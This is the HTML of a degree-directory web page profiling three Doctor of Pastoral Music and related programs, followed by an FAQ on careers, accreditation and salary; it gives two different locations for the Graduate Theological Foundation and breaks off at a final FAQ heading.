            <div class="row">
				<div class='d-none d-lg-block col sidebar left'><ul class='first sticky unstuck list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="liberal-arts-and-humanities" data-subject="theology">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
                                <select id="degree-2" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-2" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching">Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities" selected>Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare">Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-2" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="media-communications">Media Communications</option>
                                <option data-key="subject" value="ministry">Ministry</option>
                                <option data-key="subject" value="philosophy">Philosophy</option>
                                <option data-key="subject" value="public-administration">Public Administration</option>
                                <option data-key="subject" value="social-science">Social Science</option>
                                <option data-key="subject" value="social-work">Social Work</option>
                                <option data-key="subject" value="sociology">Sociology</option>
                                <option data-key="subject" value="theology" selected>Theology</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-2" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
        </div>
</div>
		</li></ul><ul class='second last list-unstyled'><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings" class="menu"><li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides" class="menu"><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs" class="menu"><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights" class="menu"><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div><div class="content col-lg-8">
	
	<article id='post-2107' class='post-2107 page type-page status-publish has-post-thumbnail hentry'>
<p>Current Doctor of Pastoral Music (D.P.M) programs are usually taken on campus, but it a very adaptable format such that students are able to plan their schedule way ahead of their attendance. There are also alternative courses of similar themes with D.P.M. that are offered entirely online.</p>



<p>A Doctor of Pastoral Music degree program is designed for musicians interested in using their talents for religious purposes. This advanced degree combines theological education with practical and theoretical musical training to prepare students for leadership roles in churches and other religious organizations.</p>



<p>Music has always been an integral part of any religion. It is believed that the pastor guides the voices of the faithful to reach the heavens with the church musician leading them.</p>



<hr class="wp-block-separator has-css-opacity"/>



<h2 class="wp-block-heading has-text-align-center">The Best Doctorates of Pastoral Music</h2>



<p></p>



<h3 class="wp-block-heading has-text-align-center">Liberty University Online</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="225" height="225" src="https://www.online-phd-degrees.com/wp-content/uploads/2020/04/liberty-university-the-graduate-school-1.jpeg" alt="liberty university the graduate school 1" class="wp-image-5235" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2020/04/liberty-university-the-graduate-school-1.jpeg 225w, https://www.online-phd-degrees.com/wp-content/uploads/2020/04/liberty-university-the-graduate-school-1-150x150.jpeg 150w" sizes="(max-width: 225px) 100vw, 225px" /></figure></div>


<p><strong>Program Standouts:</strong></p>



<p>Liberty University Online offers a myriad of well-received and ranked online doctoral programs. Among them is Liberty&#8217;s Doctor of Worship Studies degree program. Students in the doctoral program focus on creating &#8220;thoughtful, theologically worship that is rooted in biblical truth.&#8221; The degree adds biblical emphasis to musical knowledge while developing graduate-level musical ability. </p>



<p><strong>Campus Location:</strong> Lynchburg, Virginia</p>



<p><strong>Accreditation:</strong> Liberty University is accredited by the Southern Association of Colleges and Schools Commission on Colleges</p>



<p><strong>Admissions Requirements:</strong> </p>



<ul class="wp-block-list">
<li>Application and fee</li>



<li>Statement of Purpose</li>



<li>Official College Transcripts</li>



<li>Proof of English Proficiency</li>
</ul>



<p><strong>Course Sample:</strong></p>



<ul class="wp-block-list">
<li>The Worship Leader</li>



<li>Transitions in Worship</li>



<li>Pastoral Roles of the Worship Leader</li>



<li>Worship, Community, and Relationship</li>
</ul>



<p><strong>Degree Outcomes:</strong> Graduates of Liberty University&#8217;s Doctor of Worship Studies degree program will have learned about the foundations and history of corporate worship, explored the cultural nature of worship, and learned skills that allow them to address a myriad of congregational needs.</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT THE ONLINE <a rel="noreferrer noopener" href="https://www.liberty.edu/online/music/doctoral/worship-studies/" target="_blank">DOCTOR OF WORSHIP STUDIES</a> DEGREE PROGRAM AT LIBERTY UNIVERSITY</h5>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">Graduate Theological Foundation</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="604" height="633" src="https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Graduate-Theological-Foundation.jpg" alt="Graduate Theological Foundation" class="wp-image-7556" style="width:228px;height:239px" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Graduate-Theological-Foundation.jpg 604w, https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Graduate-Theological-Foundation-286x300.jpg 286w" sizes="(max-width: 604px) 100vw, 604px" /></figure></div>


<p><strong>Program Standouts:</strong></p>



<p>Graduate Theological Foundation offers a Doctor of Sacred Music degree program as a second-level professional degree for those already engaged in parish music ministries as minister of music, cantor or pastor of worship, etc. </p>



<p>Applicants should have already acquired a master&#8217;s degree in church, liturgical or sacred music or another master&#8217;s degree within which sacred music study was undertaken.</p>



<p><strong>Campus Location:</strong> Oklahoma City, Oklahoma</p>



<p><strong>Accreditation:</strong> The Graduate Theological Foundation does not hold accreditation from a Department of Education-approved accrediting agency.</p>



<p><strong>Admissions Requirements:</strong></p>



<ul class="wp-block-list">
<li>Bachelor&#8217;s Degree in some area of music</li>



<li>Master&#8217;s Degree in some area of music</li>



<li>Five years of accumulated experience</li>



<li>Application procedure, including video/audio recordings</li>
</ul>



<p><strong>Doctoral Project Paths:</strong></p>



<ul class="wp-block-list">
<li>Academic Track</li>



<li>Performance Track</li>



<li>Administrative/Ministerial Track</li>
</ul>



<p><strong>Degree Outcomes:</strong> Graduates of the Doctor of Sacred Music degree program at the Graduate Theological Foundation will be equipped to lead and develop music in worship as professional organists, music directors, cantors, or pastors of worship, among other career options.</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT THE <a href="https://gtfeducation.org/academics/doctoral-programs/doctor-of-sacred-music-d-s-m/" target="_blank" rel="noreferrer noopener">DOCTOR OF SACRED MUSIC</a> DEGREE PROGRAM AT THE GRADUATE THEOLOGICAL FOUNDATION</h5>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">Southern Methodist University Perkins School of Theology</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="161" src="https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology-1024x161.png" alt="Southern Methodist University Perkins School of Theology" class="wp-image-7557" style="width:422px;height:66px" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology-1024x161.png 1024w, https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology-300x47.png 300w, https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology-768x121.png 768w, https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology-1536x242.png 1536w, https://www.online-phd-degrees.com/wp-content/uploads/2021/05/Southern-Methodist-University-Perkins-School-of-Theology.png 1703w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>


<p><strong>Program Standouts:</strong> </p>



<p>The hybrid Doctor of Pastoral Music degree program at Southern Methodist University Perkins School of Theology is designed for church musicians who are already experienced and have achieved a Master of Sacred Music degree or its equivalent. </p>



<p>Applicants should be interested in their own increased effectiveness and broadening their vision of pastoral elements of their ministry. Classes are held in a one-week format that allows students to maintain current professional positions while pursuing higher education.</p>



<p><strong>Campus Location:</strong> Dallas, Texas</p>



<p><strong>Accreditation:</strong> Southern Methodist University Perkins School of Theology is accredited by the Southern Association of Colleges and Schools Commission on Colleges</p>



<p><strong>Admissions Requirements:</strong> </p>



<ul class="wp-block-list">
<li>Master of Sacred Music Degree or its equivalent</li>



<li>Experience and demonstrated competence</li>



<li>Four references</li>



<li>Ability to reflect theologically</li>
</ul>



<p><strong>Course Sample:</strong></p>



<ul class="wp-block-list">
<li>Person and Role of a Leader in Ministry</li>



<li>Music and Arts in Missional Ministry</li>



<li>Music in Worship and Renewal</li>
</ul>



<p><strong>Degree Outcomes:</strong> Graduates of the Doctorate in Pastoral Music degree program at Southern Methodist University Perkins will have been equipped for changes in the profession of church music in the areas of liturgical skills, cultural diversity, theological perspectives, congregational song, contextual musical analysis, and additional competencies.</p>



<h5 class="wp-block-heading">LEARN MORE ABOUT THE <a href="https://www.smu.edu/Perkins/FacultyAcademics/degrees/dpm" target="_blank" rel="noreferrer noopener">DOCTOR OF PASTORAL MUSIC DEGREE PROGRAM</a> AT SOUTHERN METHODIST UNIVERSITY PERKINS</h5>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<h2 class="wp-block-heading has-text-align-center">Frequently Ask Questions</h2>



<h3 class="wp-block-heading"><strong>What does a Pastoral Musician do?</strong></h3>



<p>A pastoral musician is a Christian minister who handles music in religious affairs. First and foremost, the pastoral musician is a pastor and thus can perform evangelical celebrations. This is the distinctive function that sets pastoral musicians apart from lay church musicians.</p>



<p>Similar to church musicians, pastoral musicians play the piano, organ, or any musical instrument to facilitate religious rituals. They also lead the choir when singing songs of worship. </p>



<p>However, unlike ordinary church musicians, pastoral musicians are deeply rooted in theology. With their immense knowledge of the Bible and Christian doctrine, pastoral musicians compose songs inspired by the Word of God, bearing in mind the people of the Christian faith.</p>



<p>That said, however, being a pastoral musician is not just a profession; it is considered a vocation. Pastoral musicians are on a mission to help people practice their faith through singing that harmonizes the body and spirit.</p>



<h3 class="wp-block-heading"><strong>How do I earn my D.P.M. degree?</strong></h3>



<p>If you want to pursue a D.P.M., you need to have a master&#8217;s degree in Sacred Music or Church Music. D.P.M. programs are specifically designed for existing church musicians with advanced degrees. More importantly, the course is intended for musically inclined pastors seeking to renew their vocation.</p>



<p>The D.P.M. program usually lasts around two to three years. The academic training consists of courses in leadership, theology, and music. Institutions conduct a series of seminars to enhance the liturgical skills of students. In the final year, students are required to write a thesis and a practicum project.</p>



<p>The doctorate thesis should exhibit the theological and liturgical skills of students who are expected to use music as a medium to contextually deepen their pastoral ministry. A D.P.M. thesis can be an original composition or a creative activity in a parish or congregation. It could also adopt the traditional written format wherein the graduate student writes a theological document or musicological analysis that will deepen the contemporary understanding of the Christian faith.</p>



<p>As a form of a dissertation, a D.P.M. thesis serves as the final hurdle for the student. This thesis has the objective of contributing to improving the current church music curriculum. Preferably, a student may initiate a program in the community and consider their thesis as a comprehensive evaluation of that program. That way, students are able to link their academic pursuits with grassroots Christian communities. Once a D.P.M. thesis is complete, a panel will judge the student&#8217;s work in an oral examination.</p>



<h3 class="wp-block-heading"><strong>What sort of accreditation should I look for in a school?</strong></h3>



<p>For the Doctor of Pastoral Music (D.P.M.) program, two accreditation programs are fundamental: </p>



<ul class="wp-block-list">
<li>the National Association of Schools of Music (NASM) </li>



<li>and Association of Theological Schools (ATS). </li>
</ul>



<p>NASM oversees the quality of music programs while ATS checks whether the D.P.M. program is devoid of any heresy that may contradict Jesus Christ’s divinity.</p>



<p>There are other minor accreditation bodies for D.P.M schools, such as: </p>



<ul class="wp-block-list">
<li>the International Senate of Theological Accreditation (ISTA) </li>



<li>and the Theological Accreditation International (TAI). </li>
</ul>



<p>International accreditation committees like ISTA and TAI recognize the D.P.M.&#8217;s credibility in Christian communities around the globe.</p>



<h3 class="wp-block-heading"><strong>What type of degree do I need to pursue research or educate others in Pastoral Music?</strong></h3>



<p>Anybody with a doctorate-level degree in church or sacred music may take the teaching path. They can either have a D.P.M. degree, a Doctor of Church Music Degree (DCM), a Doctor of Sacred Music (DSM), a Doctor of Musical Arts (DMA), and PhDs related to music.</p>



<p>Due to the high condensation of Theology subjects in the D.P.M. curriculum, scholars and ministers with advanced degrees in Christian theology may also take part in the D.P.M. faculty lineup. In lieu of research, fresh compositions, testimonies, and program improvement proposals are integral to pastoral music as a study.</p>



<h3 class="wp-block-heading"><strong>How do I earn a transitional or bridge D.P.M. degree?</strong></h3>



<p>While some courses and activities (oral examinations) must be taken on-campus, there are flexible arrangements that some institutions offer to accommodate the hectic schedules of students who are, in fact, church musicians and ministers. There are some alternative courses for D.P.M. that are offered in an entirely online program.</p>



<h3 class="wp-block-heading"><strong>What kind of career and salary can I expect with my </strong><strong>D.P.M. degree?</strong></h3>



<p>When you have a D.P.M. degree, you may teach music in a religious or academic setting. You can train choir members and let them perform in community activities in church and community stages or through caroling. With your leadership, your group can qualify for prestigious competitions wherein you become their director and conductor.</p>



<p>The salary of a pastoral musician depends on institutional affiliation. However, if you have a D.P.M. degree, you can get out of the gig economy zone and enjoy career stability in the music direction. </p>



<p>As a doctorate-level church musician, you can earn more than a bachelor&#8217;s degree holder&#8217;s typical earnings in a year at $30,607. You can expect that amount to rise by 26% with a D.P.M. degree as you form extensive affiliations and maintain networks that translate into better opportunities. You can also receive payment courtesy of your congregation.</p>



<p>The figures above speak for a D.P.M graduate&#8217;s earning possibilities as a musician. Remember that if you have a D.P.M. degree, you are also a pastor. According to the Bureau of Labor Statistics, <a href="https://www.bls.gov/oes/current/oes212011.htm" target="_blank" rel="noopener">pastors</a> make $60,180 annually. Given both music and theology in your training, a D.P.M. opens up opportunities for a fulfilling career.</p>



<h3 class="wp-block-heading"><strong>Do I need a license to be a Pastoral Musician?</strong></h3>



<p>Because being a church musician and a pastor are both vocations as opposed to strictly being professions, there is no government certification that regulates their way of life. However, a certification from accreditation institutions is necessary before starting liturgical service. The faithful regard your diploma as a form of license that guarantees the credibility and experience of their pastoral musician.</p>



<h3 class="wp-block-heading"><strong>What schools offer Doctor of Pastoral Music degrees?</strong></h3>



<p>The <u><a href="https://www.smu.edu/Perkins/FacultyAcademics/degrees/dpm" target="_blank" rel="noopener noreferrer">Southern Methodist University (SMU) Perkins</a></u> in Dallas, Texas, offers the D.P.M. degree in a hybrid format. Most subjects are on-campus but are run on flexible set-ups such as weeklong seminars. Some classes are being conducted in the students&#8217; parishes, especially for those pursuing a community-based project or program.</p>



<p>Although not directly offering a “D.P.M.” degree, there are similar alternative routes you can choose from. <u><a href="https://www.liberty.edu/online/music/doctoral/worship-studies/" target="_blank" rel="noopener noreferrer">Liberty University Online</a></u> in Lynchburg, Virginia, opens a completely online program for the “Doctor of Worship Studies” degree. The <u><a href="https://gtfeducation.org" target="_blank" rel="noreferrer noopener">Graduate Theological Foundation</a></u> in Mishawaka, Indiana, offers a “Doctor of Sacred Music” program wherein students have the option to take half of the coursework online.</p>



<p>The person who sings well prays twice, says the faithful. The pastoral musician has the responsibility to amplify believers’ spirituality through music. Do you want to sing your heart out in prayers and lead the singing of hymns of praise? Enroll in a D.P.M. program now.</p>



<h3 class="wp-block-heading">What&#8217;s the job outlook for Pastor of Music positions?</h3>



